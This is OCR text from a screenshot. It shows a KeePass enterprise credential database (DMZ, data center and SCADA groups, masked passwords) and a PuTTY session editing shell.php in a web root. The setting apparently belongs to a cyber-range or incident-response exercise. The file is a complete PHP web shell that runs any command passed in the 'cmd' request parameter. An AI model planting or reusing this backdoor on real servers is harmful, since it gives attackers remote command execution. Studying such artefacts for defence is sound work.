 10.140.2.129
Enterprise.kdbx - KeePass
Group Entry Find View Tools Help
Search...
Title User Name Password URL Notes
Web Portal ... user ******** ssh-putty://10....
Web Portal ... user ******** ssh-bitvise://1...
Web Portal ... user ******** scp://10.10.1.20
Web Portal ... root ********
Web Portal ... manager1@a... ******** http://10.10.1.20
nterprise
DMZ
Web Portal PHP
CMS Drupal
Apache Tomcat
Data Center
MS Active Directory
MS Exchange Server
MS FileServer
MySQL Server
SSH Server
Redmine Server
CMS Made Simple
Office Users
Administrator Workstatic
Manager Workstation 1
Response Team (You are
Developer Workstation
ASU
SCADA IGSS
Routers
Edge Gateway
Internal Gateway
Recycle Bin
Web Portal PHP. Title: Web Portal PHP SSH via PuTTY. User Name: user. Password: ********. URL: ssh-putty://10.10.1.20. Creation Time:
4 2:30:12 PM. Last Modification Time: 10/18/2024 9:45:44 AM.
lected Ready.
PuTTY Configuration
? 
Category:
Session
Basic options for your PuTTY session
user@webportal1: /var/www/html/htdocs/polygon
GNU nano 2.7.4 File: shell.php
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos
^X Exit ^R Read File ^\ Replace ^U Uncut Text ^T To Spell ^_ Go To Line